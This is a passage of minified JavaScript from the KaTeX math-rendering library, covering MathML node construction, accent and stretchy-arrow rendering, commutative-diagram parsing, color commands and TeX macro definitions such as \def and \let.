n=0;n<this.children.length;n++)e.appendChild(this.children[n].toNode());return e}toMarkup(){var e="<"+this.type;for(var r in this.attributes)Object.prototype.hasOwnProperty.call(this.attributes,r)&&(e+=" "+r+'="',e+=me.escape(this.attributes[r]),e+='"');this.classes.length>0&&(e+=' class ="'+me.escape(S0(this.classes))+'"'),e+=">";for(var n=0;n<this.children.length;n++)e+=this.children[n].toMarkup();return e+="</"+this.type+">",e}toText(){return this.children.map(e=>e.toText()).join("")}}class yr{constructor(e){this.text=void 0,this.text=e}toNode(){return document.createTextNode(this.text)}toMarkup(){return me.escape(this.toText())}toText(){return this.text}}class N2{constructor(e){this.width=void 0,this.character=void 0,this.width=e,e>=.05555&&e<=.05556?this.character=" ":e>=.1666&&e<=.1667?this.character=" ":e>=.2222&&e<=.2223?this.character=" ":e>=.2777&&e<=.2778?this.character="  ":e>=-.05556&&e<=-.05555?this.character=" ⁣":e>=-.1667&&e<=-.1666?this.character=" ⁣":e>=-.2223&&e<=-.2222?this.character=" ⁣":e>=-.2778&&e<=-.2777?this.character=" ⁣":this.character=null}toNode(){if(this.character)return document.createTextNode(this.character);var e=document.createElementNS("http://www.w3.org/1998/Math/MathML","mspace");return e.setAttribute("width",X(this.width)),e}toMarkup(){return this.character?"<mtext>"+this.character+"</mtext>":'<mspace width="'+X(this.width)+'"/>'}toText(){return this.character?this.character:" "}}var j={MathNode:Et,TextNode:yr,SpaceNode:N2,newDocumentFragment:v1},Dt=function(e,r,n){return He[r][e]&&He[r][e].replace&&e.charCodeAt(0)!==55349&&!(u1.hasOwnProperty(e)&&n&&(n.fontFamily&&n.fontFamily.slice(4,6)==="tt"||n.font&&n.font.slice(4,6)==="tt"))&&(e=He[r][e].replace),new j.TextNode(e)},pi=function(e){return e.length===1?e[0]:new j.MathNode("mrow",e)},vi=function(e,r){if(r.fontFamily==="texttt")return"monospace";if(r.fontFamily==="textsf")return r.fontShape==="textit"&&r.fontWeight==="textbf"?"sans-serif-bold-italic":r.fontShape==="textit"?"sans-serif-italic":r.fontWeight==="textbf"?"bold-sans-serif":"sans-serif";if(r.fontShape==="textit"&&r.fontWeight==="textbf")return"bold-italic";if(r.fontShape==="textit")return"italic";if(r.fontWeight==="textbf")return"bold";var n=r.font;if(!n||n==="mathnormal")return null;var a=e.mode;if(n==="mathit")return"italic";if(n==="boldsymbol")return e.type==="textord"?"bold":"bold-italic";if(n==="mathbf")return"bold";if(n==="mathbb")return"double-struck";if(n==="mathfrak")return"fraktur";if(n==="mathscr"||n==="mathcal")return"script";if(n==="mathsf")return"sans-serif";if(n==="mathtt")return"monospace";var i=e.text;if(me.contains(["\\imath","\\jmath"],i))return null;He[a][i]&&He[a][i].replace&&(i=He[a][i].replace);var s=R.fontMap[n].fontName;return fi(i,s,a)?R.fontMap[n].variant:null},bt=function(e,r,n){if(e.length===1){var a=Le(e[0],r);return n&&a instanceof Et&&a.type==="mo"&&(a.setAttribute("lspace","0em"),a.setAttribute("rspace","0em")),[a]}for(var i=[],s,o=0;o<e.length;o++){var l=Le(e[o],r);if(l instanceof Et&&s instanceof Et){if(l.type==="mtext"&&s.type==="mtext"&&l.getAttribute("mathvariant")===s.getAttribute("mathvariant")){s.children.push(...l.children);continue}else if(l.type==="mn"&&s.type==="mn"){s.children.push(...l.children);continue}else if(l.type==="mi"&&l.children.length===1&&s.type==="mn"){var h=l.children[0];if(h instanceof yr&&h.text==="."){s.children.push(...l.children);continue}}else if(s.type==="mi"&&s.children.length===1){var f=s.children[0];if(f instanceof yr&&f.text==="̸"&&(l.type==="mo"||l.type==="mi"||l.type==="mn")){var m=l.children[0];m instanceof yr&&m.text.length>0&&(m.text=m.text.slice(0,1)+"̸"+m.text.slice(1),i.pop())}}}i.push(l),s=l}return i},T0=function(e,r,n){return pi(bt(e,r,n))},Le=function(e,r){if(!e)return new j.MathNode("mrow");if(kn[e.type]){var n=kn[e.type](e,r);return n}else throw new W("Got group of unknown type: '"+e.type+"'")};function Zs(t,e,r,n,a){var i=bt(t,r),s;i.length===1&&i[0]instanceof Et&&me.contains(["mrow","mtable"],i[0].type)?s=i[0]:s=new j.MathNode("mrow",i);var o=new j.MathNode("annotation",[new j.TextNode(e)]);o.setAttribute("encoding","application/x-tex");var l=new j.MathNode("semantics",[s,o]),h=new j.MathNode("math",[l]);h.setAttribute("xmlns","http://www.w3.org/1998/Math/MathML"),n&&h.setAttribute("display","block");var f=a?"katex":"katex-mathml";return R.makeSpan([f],[h])}var g1=function(e){return new t0({style:e.displayMode?ye.DISPLAY:ye.TEXT,maxSize:e.maxSize,minRuleThickness:e.minRuleThickness})},b1=function(e,r){if(r.displayMode){var n=["katex-display"];r.leqno&&n.push("leqno"),r.fleqn&&n.push("fleqn"),e=R.makeSpan(n,[e])}return e},L2=function(e,r,n){var a=g1(n),i;if(n.output==="mathml")return Zs(e,r,a,n.displayMode,!0);if(n.output==="html"){var s=La(e,a);i=R.makeSpan(["katex"],[s])}else{var o=Zs(e,r,a,n.displayMode,!1),l=La(e,a);i=R.makeSpan(["katex"],[o,l])}return b1(i,n)},H2=function(e,r,n){var a=g1(n),i=La(e,a),s=R.makeSpan(["katex"],[i]);return b1(s,n)},q2={widehat:"^",widecheck:"ˇ",widetilde:"~",utilde:"~",overleftarrow:"←",underleftarrow:"←",xleftarrow:"←",overrightarrow:"→",underrightarrow:"→",xrightarrow:"→",underbrace:"⏟",overbrace:"⏞",overgroup:"⏠",undergroup:"⏡",overleftrightarrow:"↔",underleftrightarrow:"↔",xleftrightarrow:"↔",Overrightarrow:"⇒",xRightarrow:"⇒",overleftharpoon:"↼",xleftharpoonup:"↼",overrightharpoon:"⇀",xrightharpoonup:"⇀",xLeftarrow:"⇐",xLeftrightarrow:"⇔",xhookleftarrow:"↩",xhookrightarrow:"↪",xmapsto:"↦",xrightharpoondown:"⇁",xleftharpoondown:"↽",xrightleftharpoons:"⇌",xleftrightharpoons:"⇋",xtwoheadleftarrow:"↞",xtwoheadrightarrow:"↠",xlongequal:"=",xtofrom:"⇄",xrightleftarrows:"⇄",xrightequilibrium:"⇌",xleftequilibrium:"⇋","\\cdrightarrow":"→","\\cdleftarrow":"←","\\cdlongequal":"="},F2=function(e){var r=new j.MathNode("mo",[new j.TextNode(q2[e.replace(/^\\/,"")])]);return r.setAttribute("stretchy","true"),r},V2={overrightarrow:[["rightarrow"],.888,522,"xMaxYMin"],overleftarrow:[["leftarrow"],.888,522,"xMinYMin"],underrightarrow:[["rightarrow"],.888,522,"xMaxYMin"],underleftarrow:[["leftarrow"],.888,522,"xMinYMin"],xrightarrow:[["rightarrow"],1.469,522,"xMaxYMin"],"\\cdrightarrow":[["rightarrow"],3,522,"xMaxYMin"],xleftarrow:[["leftarrow"],1.469,522,"xMinYMin"],"\\cdleftarrow":[["leftarrow"],3,522,"xMinYMin"],Overrightarrow:[["doublerightarrow"],.888,560,"xMaxYMin"],xRightarrow:[["doublerightarrow"],1.526,560,"xMaxYMin"],xLeftarrow:[["doubleleftarrow"],1.526,560,"xMinYMin"],overleftharpoon:[["leftharpoon"],.888,522,"xMinYMin"],xleftharpoonup:[["leftharpoon"],.888,522,"xMinYMin"],xleftharpoondown:[["leftharpoondown"],.888,522,"xMinYMin"],overrightharpoon:[["rightharpoon"],.888,522,"xMaxYMin"],xrightharpoonup:[["rightharpoon"],.888,522,"xMaxYMin"],xrightharpoondown:[["rightharpoondown"],.888,522,"xMaxYMin"],xlongequal:[["longequal"],.888,334,"xMinYMin"],"\\cdlongequal":[["longequal"],3,334,"xMinYMin"],xtwoheadleftarrow:[["twoheadleftarrow"],.888,334,"xMinYMin"],xtwoheadrightarrow:[["twoheadrightarrow"],.888,334,"xMaxYMin"],overleftrightarrow:[["leftarrow","rightarrow"],.888,522],overbrace:[["leftbrace","midbrace","rightbrace"],1.6,548],underbrace:[["leftbraceunder","midbraceunder","rightbraceunder"],1.6,548],underleftrightarrow:[["leftarrow","rightarrow"],.888,522],xleftrightarrow:[["leftarrow","rightarrow"],1.75,522],xLeftrightarrow:[["doubleleftarrow","doublerightarrow"],1.75,560],xrightleftharpoons:[["leftharpoondownplus","rightharpoonplus"],1.75,716],xleftrightharpoons:[["leftharpoonplus","rightharpoondownplus"],1.75,716],xhookleftarrow:[["leftarrow","righthook"],1.08,522],xhookrightarrow:[["lefthook","rightarrow"],1.08,522],overlinesegment:[["leftlinesegment","rightlinesegment"],.888,522],underlinesegment:[["leftlinesegment","rightlinesegment"],.888,522],overgroup:[["leftgroup","rightgroup"],.888,342],undergroup:[["leftgroupunder","rightgroupunder"],.888,342],xmapsto:[["leftmapsto","rightarrow"],1.5,522],xtofrom:[["leftToFrom","rightToFrom"],1.75,528],xrightleftarrows:[["baraboveleftarrow","rightarrowabovebar"],1.75,901],xrightequilibrium:[["baraboveshortleftharpoon","rightharpoonaboveshortbar"],1.75,716],xleftequilibrium:[["shortbaraboveleftharpoon","shortrightharpoonabovebar"],1.75,716]},$2=function(e){return e.type==="ordgroup"?e.body.length:1},U2=function(e,r){function n(){var o=4e5,l=e.label.slice(1);if(me.contains(["widehat","widecheck","widetilde","utilde"],l)){var h=e,f=$2(h.base),m,p,v;if(f>5)l==="widehat"||l==="widecheck"?(m=420,o=2364,v=.42,p=l+"4"):(m=312,o=2340,v=.34,p="tilde4");else{var b=[1,1,2,2,3,3][f];l==="widehat"||l==="widecheck"?(o=[0,1062,2364,2364,2364][b],m=[0,239,300,360,420][b],v=[0,.24,.3,.3,.36,.42][b],p=l+b):(o=[0,600,1033,2339,2340][b],m=[0,260,286,306,312][b],v=[0,.26,.286,.3,.306,.34][b],p="tilde"+b)}var x=new _0(p),M=new s0([x],{width:"100%",height:X(v),viewBox:"0 0 "+o+" "+m,preserveAspectRatio:"none"});return{span:R.makeSvgSpan([],[M],r),minWidth:0,height:v}}else{var D=[],q=V2[l],[_,C,T]=q,z=T/1e3,E=_.length,K,Y;if(E===1){var ne=q[3];K=["hide-tail"],Y=[ne]}else if(E===2)K=["halfarrow-left","halfarrow-right"],Y=["xMinYMin","xMaxYMin"];else if(E===3)K=["brace-left","brace-center","brace-right"],Y=["xMinYMin","xMidYMin","xMaxYMin"];else throw new Error(`Correct katexImagesData or update code here to support
                    `+E+" children.");for(var de=0;de<E;de++){var P=new _0(_[de]),I=new s0([P],{width:"400em",height:X(z),viewBox:"0 0 "+o+" "+T,preserveAspectRatio:Y[de]+" slice"}),H=R.makeSvgSpan([K[de]],[I],r);if(E===1)return{span:H,minWidth:C,height:z};H.style.height=X(z),D.push(H)}return{span:R.makeSpan(["stretchy"],D,r),minWidth:C,height:z}}}var{span:a,minWidth:i,height:s}=n();return a.height=s,a.style.height=X(s),i>0&&(a.style.minWidth=X(i)),a},j2=function(e,r,n,a,i){var s,o=e.height+e.depth+n+a;if(/fbox|color|angl/.test(r)){if(s=R.makeSpan(["stretchy",r],[],i),r==="fbox"){var l=i.color&&i.getColor();l&&(s.style.borderColor=l)}}else{var h=[];/^[bx]cancel$/.test(r)&&h.push(new Ia({x1:"0",y1:"0",x2:"100%",y2:"100%","stroke-width":"0.046em"})),/^x?cancel$/.test(r)&&h.push(new Ia({x1:"0",y1:"100%",x2:"100%",y2:"0","stroke-width":"0.046em"}));var f=new s0(h,{width:"100%",height:X(o)});s=R.makeSvgSpan([],[f],i)}return s.height=o,s.style.height=X(o),s},l0={encloseSpan:j2,mathMLnode:F2,svgSpan:U2};function _e(t,e){if(!t||t.type!==e)throw new Error("Expected node of type "+e+", but got "+(t?"node of type "+t.type:String(t)));return t}function gi(t){var e=Nn(t);if(!e)throw new Error("Expected node of symbol group type, but got "+(t?"node of type "+t.type:String(t)));return e}function Nn(t){return t&&(t.type==="atom"||v2.hasOwnProperty(t.type))?t:null}var bi=(t,e)=>{var r,n,a;t&&t.type==="supsub"?(n=_e(t.base,"accent"),r=n.base,t.base=r,a=m2(Ce(t,e)),t.base=n):(n=_e(t,"accent"),r=n.base);var i=Ce(r,e.havingCrampedStyle()),s=n.isShifty&&me.isCharacterBox(r),o=0;if(s){var l=me.getBaseElem(r),h=Ce(l,e.havingCrampedStyle());o=Us(h).skew}var f=n.label==="\\c",m=f?i.height+i.depth:Math.min(i.height,e.fontMetrics().xHeight),p;if(n.isStretchy)p=l0.svgSpan(n,e),p=R.makeVList({positionType:"firstBaseline",children:[{type:"elem",elem:i},{type:"elem",elem:p,wrapperClasses:["svg-align"],wrapperStyle:o>0?{width:"calc(100% - "+X(2*o)+")",marginLeft:X(2*o)}:void 0}]},e);else{var v,b;n.label==="\\vec"?(v=R.staticSvg("vec",e),b=R.svgData.vec[1]):(v=R.makeOrd({mode:n.mode,text:n.label},e,"textord"),v=Us(v),v.italic=0,b=v.width,f&&(m+=v.depth)),p=R.makeSpan(["accent-body"],[v]);var x=n.label==="\\textcircled";x&&(p.classes.push("accent-full"),m=i.height);var M=o;x||(M-=b/2),p.style.left=X(M),n.label==="\\textcircled"&&(p.style.top=".2em"),p=R.makeVList({positionType:"firstBaseline",children:[{type:"elem",elem:i},{type:"kern",size:-m},{type:"elem",elem:p}]},e)}var D=R.makeSpan(["mord","accent"],[p],e);return a?(a.children[0]=D,a.height=Math.max(D.height,a.height),a.classes[0]="mord",a):D},y1=(t,e)=>{var r=t.isStretchy?l0.mathMLnode(t.label):new j.MathNode("mo",[Dt(t.label,t.mode)]),n=new j.MathNode("mover",[Le(t.base,e),r]);return n.setAttribute("accent","true"),n},G2=new RegExp(["\\acute","\\grave","\\ddot","\\tilde","\\bar","\\breve","\\check","\\hat","\\vec","\\dot","\\mathring"].map(t=>"\\"+t).join("|"));oe({type:"accent",names:["\\acute","\\grave","\\ddot","\\tilde","\\bar","\\breve","\\check","\\hat","\\vec","\\dot","\\mathring","\\widecheck","\\widehat","\\widetilde","\\overrightarrow","\\overleftarrow","\\Overrightarrow","\\overleftrightarrow","\\overgroup","\\overlinesegment","\\overleftharpoon","\\overrightharpoon"],props:{numArgs:1},handler:(t,e)=>{var r=Sn(e[0]),n=!G2.test(t.funcName),a=!n||t.funcName==="\\widehat"||t.funcName==="\\widetilde"||t.funcName==="\\widecheck";return{type:"accent",mode:t.parser.mode,label:t.funcName,isStretchy:n,isShifty:a,base:r}},htmlBuilder:bi,mathmlBuilder:y1});oe({type:"accent",names:["\\'","\\`","\\^","\\~","\\=","\\u","\\.",'\\"',"\\c","\\r","\\H","\\v","\\textcircled"],props:{numArgs:1,allowedInText:!0,allowedInMath:!0,argTypes:["primitive"]},handler:(t,e)=>{var r=e[0],n=t.parser.mode;return n==="math"&&(t.parser.settings.reportNonstrict("mathVsTextAccents","LaTeX's accent "+t.funcName+" works only in text mode"),n="text"),{type:"accent",mode:n,label:t.funcName,isStretchy:!1,isShifty:!0,base:r}},htmlBuilder:bi,mathmlBuilder:y1});oe({type:"accentUnder",names:["\\underleftarrow","\\underrightarrow","\\underleftrightarrow","\\undergroup","\\underlinesegment","\\utilde"],props:{numArgs:1},handler:(t,e)=>{var{parser:r,funcName:n}=t,a=e[0];return{type:"accentUnder",mode:r.mode,label:n,base:a}},htmlBuilder:(t,e)=>{var r=Ce(t.base,e),n=l0.svgSpan(t,e),a=t.label==="\\utilde"?.12:0,i=R.makeVList({positionType:"top",positionData:r.height,children:[{type:"elem",elem:n,wrapperClasses:["svg-align"]},{type:"kern",size:a},{type:"elem",elem:r}]},e);return R.makeSpan(["mord","accentunder"],[i],e)},mathmlBuilder:(t,e)=>{var r=l0.mathMLnode(t.label),n=new j.MathNode("munder",[Le(t.base,e),r]);return n.setAttribute("accentunder","true"),n}});var Xr=t=>{var e=new j.MathNode("mpadded",t?[t]:[]);return e.setAttribute("width","+0.6em"),e.setAttribute("lspace","0.3em"),e};oe({type:"xArrow",names:["\\xleftarrow","\\xrightarrow","\\xLeftarrow","\\xRightarrow","\\xleftrightarrow","\\xLeftrightarrow","\\xhookleftarrow","\\xhookrightarrow","\\xmapsto","\\xrightharpoondown","\\xrightharpoonup","\\xleftharpoondown","\\xleftharpoonup","\\xrightleftharpoons","\\xleftrightharpoons","\\xlongequal","\\xtwoheadrightarrow","\\xtwoheadleftarrow","\\xtofrom","\\xrightleftarrows","\\xrightequilibrium","\\xleftequilibrium","\\\\cdrightarrow","\\\\cdleftarrow","\\\\cdlongequal"],props:{numArgs:1,numOptionalArgs:1},handler(t,e,r){var{parser:n,funcName:a}=t;return{type:"xArrow",mode:n.mode,label:a,body:e[0],below:r[0]}},htmlBuilder(t,e){var r=e.style,n=e.havingStyle(r.sup()),a=R.wrapFragment(Ce(t.body,n,e),e),i=t.label.slice(0,2)==="\\x"?"x":"cd";a.classes.push(i+"-arrow-pad");var s;t.below&&(n=e.havingStyle(r.sub()),s=R.wrapFragment(Ce(t.below,n,e),e),s.classes.push(i+"-arrow-pad"));var o=l0.svgSpan(t,e),l=-e.fontMetrics().axisHeight+.5*o.height,h=-e.fontMetrics().axisHeight-.5*o.height-.111;(a.depth>.25||t.label==="\\xleftequilibrium")&&(h-=a.depth);var f;if(s){var m=-e.fontMetrics().axisHeight+s.height+.5*o.height+.111;f=R.makeVList({positionType:"individualShift",children:[{type:"elem",elem:a,shift:h},{type:"elem",elem:o,shift:l},{type:"elem",elem:s,shift:m}]},e)}else f=R.makeVList({positionType:"individualShift",children:[{type:"elem",elem:a,shift:h},{type:"elem",elem:o,shift:l}]},e);return f.children[0].children[0].children[1].classes.push("svg-align"),R.makeSpan(["mrel","x-arrow"],[f],e)},mathmlBuilder(t,e){var r=l0.mathMLnode(t.label);r.setAttribute("minsize",t.label.charAt(0)==="x"?"1.75em":"3.0em");var n;if(t.body){var a=Xr(Le(t.body,e));if(t.below){var i=Xr(Le(t.below,e));n=new j.MathNode("munderover",[r,i,a])}else n=new j.MathNode("mover",[r,a])}else if(t.below){var s=Xr(Le(t.below,e));n=new j.MathNode("munder",[r,s])}else n=Xr(),n=new j.MathNode("mover",[r,n]);return n}});var W2=R.makeSpan;function w1(t,e){var r=rt(t.body,e,!0);return W2([t.mclass],r,e)}function x1(t,e){var r,n=bt(t.body,e);return t.mclass==="minner"?r=new j.MathNode("mpadded",n):t.mclass==="mord"?t.isCharacterBox?(r=n[0],r.type="mi"):r=new j.MathNode("mi",n):(t.isCharacterBox?(r=n[0],r.type="mo"):r=new j.MathNode("mo",n),t.mclass==="mbin"?(r.attributes.lspace="0.22em",r.attributes.rspace="0.22em"):t.mclass==="mpunct"?(r.attributes.lspace="0em",r.attributes.rspace="0.17em"):t.mclass==="mopen"||t.mclass==="mclose"?(r.attributes.lspace="0em",r.attributes.rspace="0em"):t.mclass==="minner"&&(r.attributes.lspace="0.0556em",r.attributes.width="+0.1111em")),r}oe({type:"mclass",names:["\\mathord","\\mathbin","\\mathrel","\\mathopen","\\mathclose","\\mathpunct","\\mathinner"],props:{numArgs:1,primitive:!0},handler(t,e){var{parser:r,funcName:n}=t,a=e[0];return{type:"mclass",mode:r.mode,mclass:"m"+n.slice(5),body:Xe(a),isCharacterBox:me.isCharacterBox(a)}},htmlBuilder:w1,mathmlBuilder:x1});var Ln=t=>{var e=t.type==="ordgroup"&&t.body.length?t.body[0]:t;return e.type==="atom"&&(e.family==="bin"||e.family==="rel")?"m"+e.family:"mord"};oe({type:"mclass",names:["\\@binrel"],props:{numArgs:2},handler(t,e){var{parser:r}=t;return{type:"mclass",mode:r.mode,mclass:Ln(e[0]),body:Xe(e[1]),isCharacterBox:me.isCharacterBox(e[1])}}});oe({type:"mclass",names:["\\stackrel","\\overset","\\underset"],props:{numArgs:2},handler(t,e){var{parser:r,funcName:n}=t,a=e[1],i=e[0],s;n!=="\\stackrel"?s=Ln(a):s="mrel";var o={type:"op",mode:a.mode,limits:!0,alwaysHandleSupSub:!0,parentIsSupSub:!1,symbol:!1,suppressBaseShift:n!=="\\stackrel",body:Xe(a)},l={type:"supsub",mode:i.mode,base:o,sup:n==="\\underset"?null:i,sub:n==="\\underset"?i:null};return{type:"mclass",mode:r.mode,mclass:s,body:[l],isCharacterBox:me.isCharacterBox(l)}},htmlBuilder:w1,mathmlBuilder:x1});oe({type:"pmb",names:["\\pmb"],props:{numArgs:1,allowedInText:!0},handler(t,e){var{parser:r}=t;return{type:"pmb",mode:r.mode,mclass:Ln(e[0]),body:Xe(e[0])}},htmlBuilder(t,e){var r=rt(t.body,e,!0),n=R.makeSpan([t.mclass],r,e);return n.style.textShadow="0.02em 0.01em 0.04px",n},mathmlBuilder(t,e){var r=bt(t.body,e),n=new j.MathNode("mstyle",r);return n.setAttribute("style","text-shadow: 0.02em 0.01em 0.04px"),n}});var K2={">":"\\\\cdrightarrow","<":"\\\\cdleftarrow","=":"\\\\cdlongequal",A:"\\uparrow",V:"\\downarrow","|":"\\Vert",".":"no arrow"},Js=()=>({type:"styling",body:[],mode:"math",style:"display"}),Qs=t=>t.type==="textord"&&t.text==="@",Y2=(t,e)=>(t.type==="mathord"||t.type==="atom")&&t.text===e;function X2(t,e,r){var n=K2[t];switch(n){case"\\\\cdrightarrow":case"\\\\cdleftarrow":return r.callFunction(n,[e[0]],[e[1]]);case"\\uparrow":case"\\downarrow":{var a=r.callFunction("\\\\cdleft",[e[0]],[]),i={type:"atom",text:n,mode:"math",family:"rel"},s=r.callFunction("\\Big",[i],[]),o=r.callFunction("\\\\cdright",[e[1]],[]),l={type:"ordgroup",mode:"math",body:[a,s,o]};return r.callFunction("\\\\cdparent",[l],[])}case"\\\\cdlongequal":return r.callFunction("\\\\cdlongequal",[],[]);case"\\Vert":{var h={type:"textord",text:"\\Vert",mode:"math"};return r.callFunction("\\Big",[h],[])}default:return{type:"textord",text:" ",mode:"math"}}}function Z2(t){var e=[];for(t.gullet.beginGroup(),t.gullet.macros.set("\\cr","\\\\\\relax"),t.gullet.beginGroup();;){e.push(t.parseExpression(!1,"\\\\")),t.gullet.endGroup(),t.gullet.beginGroup();var r=t.fetch().text;if(r==="&"||r==="\\\\")t.consume();else if(r==="\\end"){e[e.length-1].length===0&&e.pop();break}else throw new W("Expected \\\\ or \\cr or \\end",t.nextToken)}for(var n=[],a=[n],i=0;i<e.length;i++){for(var s=e[i],o=Js(),l=0;l<s.length;l++)if(!Qs(s[l]))o.body.push(s[l]);else{n.push(o),l+=1;var h=gi(s[l]).text,f=new Array(2);if(f[0]={type:"ordgroup",mode:"math",body:[]},f[1]={type:"ordgroup",mode:"math",body:[]},!("=|.".indexOf(h)>-1))if("<>AV".indexOf(h)>-1)for(var m=0;m<2;m++){for(var p=!0,v=l+1;v<s.length;v++){if(Y2(s[v],h)){p=!1,l=v;break}if(Qs(s[v]))throw new W("Missing a "+h+" character to complete a CD arrow.",s[v]);f[m].body.push(s[v])}if(p)throw new W("Missing a "+h+" character to complete a CD arrow.",s[l])}else throw new W('Expected one of "<>AV=|." after @',s[l]);var b=X2(h,f,t),x={type:"styling",body:[b],mode:"math",style:"display"};n.push(x),o=Js()}i%2===0?n.push(o):n.shift(),n=[],a.push(n)}t.gullet.endGroup(),t.gullet.endGroup();var M=new Array(a[0].length).fill({type:"align",align:"c",pregap:.25,postgap:.25});return{type:"array",mode:"math",body:a,arraystretch:1,addJot:!0,rowGaps:[null],cols:M,colSeparationType:"CD",hLinesBeforeRow:new Array(a.length+1).fill([])}}oe({type:"cdlabel",names:["\\\\cdleft","\\\\cdright"],props:{numArgs:1},handler(t,e){var{parser:r,funcName:n}=t;return{type:"cdlabel",mode:r.mode,side:n.slice(4),label:e[0]}},htmlBuilder(t,e){var r=e.havingStyle(e.style.sup()),n=R.wrapFragment(Ce(t.label,r,e),e);return n.classes.push("cd-label-"+t.side),n.style.bottom=X(.8-n.depth),n.height=0,n.depth=0,n},mathmlBuilder(t,e){var r=new j.MathNode("mrow",[Le(t.label,e)]);return r=new j.MathNode("mpadded",[r]),r.setAttribute("width","0"),t.side==="left"&&r.setAttribute("lspace","-1width"),r.setAttribute("voffset","0.7em"),r=new j.MathNode("mstyle",[r]),r.setAttribute("displaystyle","false"),r.setAttribute("scriptlevel","1"),r}});oe({type:"cdlabelparent",names:["\\\\cdparent"],props:{numArgs:1},handler(t,e){var{parser:r}=t;return{type:"cdlabelparent",mode:r.mode,fragment:e[0]}},htmlBuilder(t,e){var r=R.wrapFragment(Ce(t.fragment,e),e);return r.classes.push("cd-vert-arrow"),r},mathmlBuilder(t,e){return new j.MathNode("mrow",[Le(t.fragment,e)])}});oe({type:"textord",names:["\\@char"],props:{numArgs:1,allowedInText:!0},handler(t,e){for(var{parser:r}=t,n=_e(e[0],"ordgroup"),a=n.body,i="",s=0;s<a.length;s++){var o=_e(a[s],"textord");i+=o.text}var l=parseInt(i),h;if(isNaN(l))throw new W("\\@char has non-numeric argument "+i);if(l<0||l>=1114111)throw new W("\\@char with invalid code point "+i);return l<=65535?h=String.fromCharCode(l):(l-=65536,h=String.fromCharCode((l>>10)+55296,(l&1023)+56320)),{type:"textord",mode:r.mode,text:h}}});var k1=(t,e)=>{var r=rt(t.body,e.withColor(t.color),!1);return R.makeFragment(r)},S1=(t,e)=>{var r=bt(t.body,e.withColor(t.color)),n=new j.MathNode("mstyle",r);return n.setAttribute("mathcolor",t.color),n};oe({type:"color",names:["\\textcolor"],props:{numArgs:2,allowedInText:!0,argTypes:["color","original"]},handler(t,e){var{parser:r}=t,n=_e(e[0],"color-token").color,a=e[1];return{type:"color",mode:r.mode,color:n,body:Xe(a)}},htmlBuilder:k1,mathmlBuilder:S1});oe({type:"color",names:["\\color"],props:{numArgs:1,allowedInText:!0,argTypes:["color"]},handler(t,e){var{parser:r,breakOnTokenText:n}=t,a=_e(e[0],"color-token").color;r.gullet.macros.set("\\current@color",a);var i=r.parseExpression(!0,n);return{type:"color",mode:r.mode,color:a,body:i}},htmlBuilder:k1,mathmlBuilder:S1});oe({type:"cr",names:["\\\\"],props:{numArgs:0,numOptionalArgs:0,allowedInText:!0},handler(t,e,r){var{parser:n}=t,a=n.gullet.future().text==="["?n.parseSizeGroup(!0):null,i=!n.settings.displayMode||!n.settings.useStrictBehavior("newLineInDisplayMode","In LaTeX, \\\\ or \\newline does nothing in display mode");return{type:"cr",mode:n.mode,newLine:i,size:a&&_e(a,"size").value}},htmlBuilder(t,e){var r=R.makeSpan(["mspace"],[],e);return t.newLine&&(r.classes.push("newline"),t.size&&(r.style.marginTop=X(Ue(t.size,e)))),r},mathmlBuilder(t,e){var r=new j.MathNode("mspace");return t.newLine&&(r.setAttribute("linebreak","newline"),t.size&&r.setAttribute("height",X(Ue(t.size,e)))),r}});var Ha={"\\global":"\\global","\\long":"\\\\globallong","\\\\globallong":"\\\\globallong","\\def":"\\gdef","\\gdef":"\\gdef","\\edef":"\\xdef","\\xdef":"\\xdef","\\let":"\\\\globallet","\\futurelet":"\\\\globalfuture"},_1=t=>{var e=t.text;if(/^(?:[\\{}$&#^_]|EOF)$/.test(e))throw new W("Expected a control sequence",t);return e},J2=t=>{var e=t.gullet.popToken();return e.text==="="&&(e=t.gullet.popToken(),e.text===" "&&(e=t.gullet.popToken())),e},T1=(t,e,r,n)=>{var a=t.gullet.macros.get(r.text);a==null&&(r.noexpand=!0,a={tokens:[r],numArgs:0,unexpandable:!t.gullet.isExpandable(r.text)}),t.gullet.macros.set(e,a,n)};oe({type:"internal",names:["\\global","\\long","\\\\globallong"],props:{numArgs:0,allowedInText:!0},handler(t){var{parser:e,funcName:r}=t;e.consumeSpaces();var n=e.fetch();if(Ha[n.text])return(r==="\\global"||r==="\\\\globallong")&&(n.text=Ha[n.text]),_e(e.parseFunction(),"internal");throw new W("Invalid token after macro prefix",n)}});oe({type:"internal",names:["\\def","\\gdef","\\edef","\\xdef"],props:{numArgs:0,allowedInText:!0,primitive:!0},handler(t){var{parser:e,funcName:r}=t,n=e.gullet.popToken(),a=n.text;if(/^(?:[\\{}$&#^_]|EOF)$/.test(a))throw new W("Expected a control sequence",n);for(var i=0,s,o=[[]];e.gullet.future().text!=="{";)if(n=e.gullet.popToken(),n.text==="#"){if(e.gullet.future().text==="{"){s=e.gullet.future(),o[i].push("{");break}if(n=e.gullet.popToken(),!/^[1-9]$/.test(n.text))throw new W('Invalid argument number "'+n.text+'"');if(parseInt(n.text)!==i+1)throw new W('Argument number "'+n.text+'" out of order');i++,o.push([])}else{if(n.text==="EOF")throw new W("Expected a macro definition");o[i].push(n.text)}var{tokens:l}=e.gullet.consumeArg();return s&&l.unshift(s),(r==="\\edef"||r==="\\xdef")&&(l=e.gullet.expandTokens(l),l.reverse()),e.gullet.macros.set(a,{tokens:l,numArgs:i,delimiters:o},r===Ha[r]),{type:"internal",mode:e.mode}}});oe({type:"internal",names:["\\let","\\\\globallet"],props:{numArgs:0,allowedInText:!0,primitive:!0},handler(t){var{parser:e,funcName:r}=t,n=_1(e.gullet.popToken());e.gullet.consumeSpaces();var a=J2(e);return T1(e,n,a,r==="\\\\globallet"),{type:"internal",mode:e.mode}}});oe({type:"internal",names:["\\futurelet","\\\\globalfuture"],props:{numArgs:0,allowedInText:!0,primitive:!0},handler(t){var{parser:e,funcName:r}=t,n=_1(e.gullet.popToken()),a=e.gullet.popToken(),i=e.gullet.popToken();return T1(e,n,i,r==="\\\\globalfuture"),e.gullet.pushToken(i),e.gullet.pushToken(a),{type:"internal",mode:e.mode}}});var dr=function(e,r,n){var a=He.math[e]&&He.math[e].replace,i=fi(a||e,r,n);if(!i)throw new Error("Unsupported symbol "+e+" and font size "+r+".");return i},yi=function(e,r,n,a){var i=n.havingBaseStyle(r),s=R.makeSpan(a.concat(i.sizingClasses(n)),[e],n),o=i.sizeMultiplier/n.sizeMultiplier;return s.height*=o,s.depth*=o,s.maxFontSize=i.sizeMultiplier,s},A1=function(e,r,n){var 